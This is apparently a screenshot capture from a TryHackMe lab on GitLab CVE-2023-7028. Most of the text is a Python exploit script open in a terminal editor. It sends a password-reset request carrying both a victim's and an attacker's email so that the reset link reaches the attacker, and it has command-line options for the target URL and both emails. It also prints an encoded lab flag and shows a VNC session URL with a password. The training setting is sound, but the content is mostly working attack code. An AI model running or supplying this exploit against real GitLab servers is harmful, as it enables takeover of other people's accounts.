 Activities Firefox Web Browser Jan 18 07:37
TryHackMe | Dashbo TryHackMe | GitLab THM Browser-Based CVE-2023-7028/CVE Asterion | Profile | H Add latest changes f Add latest changes f Security | GitLab
PLAYING PLAYING
https://vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=ac519d480561dcca&proxyIP=10.10.71.179&resize=remote
Applications Places System Thu 18 Jan, 05:37 AttackBox IP:10.10.71.179
root@ip-10-10-71-179: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-71-179: ~ root@ip-10-10-71-179: ~
query_string = urlencode({
'authenticity_token': token,
'user[email][]': [self.target, self.evil]
}, doseq=True)
head = {
'Origin': f'{self.url.scheme}://{self.url.netloc}',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
headers=head,
verify=False).text
sended = 'If your email address exists in our database' in html
if sended:
print(f'[DEBUG] Emails sent to {self.target} and {self.evil} !')
print(f'Flag value: {bytes.fromhex("6163636f756e745f6861636b2364").decode()}')
else:
print('[DEBUG] Failed ... quitting')
return sended
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This tool automates CVE-2023-7028 on gitlab')
parser.add_argument("-u", "--url", dest="url", type=str, required=True, help="Gitlab url")
parser.add_argument("-t", "--target", dest="target", type=str, required=True, help="Target email")
parser.add_argument("-e", "--evil", dest="evil", default=None, type=str, required=False, help="Evil email")
parser.add_argument("-p", "--password", dest="password", default=None, type=str, required=False, help="Password")
return parser.parse_args()
if __name__ == '__main__':
args = parse_args()
exploit = CVE_2023_7028(
url=args.url,
target=args.target,
evil=args.evil
)
if not exploit.ask_reset():
exit()
-- INSERT -- 79,2 Bot